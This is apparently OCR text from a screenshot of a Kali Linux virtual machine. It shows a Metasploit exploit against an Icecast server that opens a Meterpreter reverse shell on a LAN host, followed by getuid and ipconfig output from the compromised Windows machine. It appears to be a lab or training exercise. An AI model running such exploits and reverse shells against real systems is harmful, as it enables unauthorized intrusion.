 kali-linux-2024.3-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 7:36
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/http/icecast_header) > exploit
Trash
[*] Started reverse TCP handler on 192.168.1.25:4444
[*] Sending stage (176198 bytes) to 192.168.1.15
[*] Meterpreter session 2 opened (192.168.1.25:4444 → 192.168.1.15:49540) a
t 2024-11-14 07:35:26 -0500
meterpreter > getuid
Server username: DESKTOP-9K1O4BT\user
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
Home
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  3
============
Name         : Microsoft ISATAP Adapter #2
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:10f
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
password.txt
Interface  4
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:a2:ec:f0
MTU          : 1492
IPv4 Address : 192.168.1.15
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::d434:fb44:2c2b:a278
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  5
============
Name         : Microsoft Teredo Tunneling Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : 2001:0:2851:782c:cd:b474:e0e4:252e
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : fe80::cd:b474:e0e4:252e
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter >
CTRL (DESTRA)